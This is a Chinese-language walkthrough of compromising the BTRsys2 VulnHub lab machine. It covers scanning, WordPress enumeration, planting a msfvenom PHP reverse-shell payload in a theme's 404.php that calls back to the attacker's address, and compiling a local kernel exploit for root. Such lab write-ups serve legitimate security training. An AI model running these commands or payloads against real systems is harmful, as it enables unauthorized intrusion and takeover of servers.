综合实战第二章

大综合实战1

环境准备

靶场下载地址:https://www.vulnhub.com/entry/btrsys-v21,196/

攻击机:kali 192.168.3.134

靶机:BTRsys2 192.168.3.161

信息搜集



日常nmap扫

nmap -p- -A 192.168.3.161

老规矩,看80端口

精神污染!



用别的玩意扫一下

nikto -h http://192.168.3.161

疑似wordpress搞得



dirsearch扫一下

dirsearch -u http://192.168.3.161

找到后台登录界面



现在使用工具wpscan扫描一下

wpscan --url http://192.168.3.161/wordpress --enumerate at --enumerate ap --enumerate u

扫出来挺多好东西

可以去进行登录进入后台



然后可以在404页面进行木马注入了

上传木马

老规矩,生成木马

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.3.134 lport=4444 -f raw > /root/msfshell.php



msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.3.134

set lport 4444

run

把生成的木马扔进404.php里面,upload file

然后访问

http://192.168.3.161/wordpress/wp-content/themes/twentyfourteen/404.php

结束

提权



查看linux版本

uname -a



发现是ubuntu 4.4.0

查一下有什么漏洞

searchsploit ubuntu 4.4.0

随便用一个

cd /usr/share/exploitdb/exploits/linux/local

cp 41458.c /root

cd /root

gcc 41458.c -o shellroot



然后在msf里

upload /root/shellroot

shell

chmod 777 shellroot

./shellroot

whoami

提权到root权限